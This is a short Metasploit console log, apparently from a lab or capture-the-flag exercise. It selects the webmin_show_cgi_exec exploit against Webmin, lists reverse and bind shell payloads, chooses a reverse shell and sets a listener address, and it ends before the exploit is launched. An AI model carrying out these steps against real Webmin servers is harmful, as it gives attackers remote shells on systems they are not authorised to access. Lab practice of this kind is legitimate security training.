 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check
- ---- --------------- ---- -----
0 payload/cmd/unix/adduser . normal No
1 payload/cmd/unix/bind_perl . normal No
2 payload/cmd/unix/bind_perl_ipv6 . normal No
3 payload/cmd/unix/bind_ruby . normal No
4 payload/cmd/unix/bind_ruby_ipv6 . normal No
5 payload/cmd/unix/generic . normal No
6 payload/cmd/unix/reverse . normal No
7 payload/cmd/unix/reverse_bash_telnet_ssl . normal No
8 payload/cmd/unix/reverse_perl . normal No
9 payload/cmd/unix/reverse_perl_ssl . normal No
10 payload/cmd/unix/reverse_python . normal No
11 payload/cmd/unix/reverse_python_ssl . normal No
12 payload/cmd/unix/reverse_ruby . normal No
13 payload/cmd/unix/reverse_ruby_ssl . normal No
14 payload/cmd/unix/reverse_ssl_double_telnet . normal No
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set payload 6
payload => cmd/unix/reverse
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set lhost 10.13.73.83
lhost => 10.13.73.83
msf6 exploit(unix/webapp/webmin_show_cgi_exec) >